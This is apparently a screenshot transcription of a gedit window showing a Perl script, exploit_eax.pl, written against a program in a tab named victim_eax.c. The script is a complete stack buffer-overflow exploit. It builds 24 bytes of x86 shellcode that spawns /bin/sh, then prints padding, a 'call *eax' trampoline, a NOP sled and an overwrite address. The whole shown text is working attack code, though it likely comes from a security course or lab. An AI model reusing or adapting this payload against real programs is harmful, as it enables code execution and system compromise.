 exploit_eax.pl (~/Desktop/Project) - gedit
Open Save
exploit_eax.pl × victim_eax.c ×
my $shellcode =
"\x31\xc0".
"\x50".
"\x68\x6e\x2f\x73\x68".
"\x68\x2f\x2f\x62\x69".
"\x89\xe3".
"\x99".
"\x52".
"\x53".
"\x89\xe1".
"\xb0\x0b".
"\xcd\x80"
;#24 bytes
print "a"x65;
print "\xff\xd0";#call *$eax
print " ";
print $shellcode;
print "\x90"x68;
print "\x81\xa0\x04\x08";#address of memory gap
Perl Tab Width: 8 Ln 9, Col 8 INS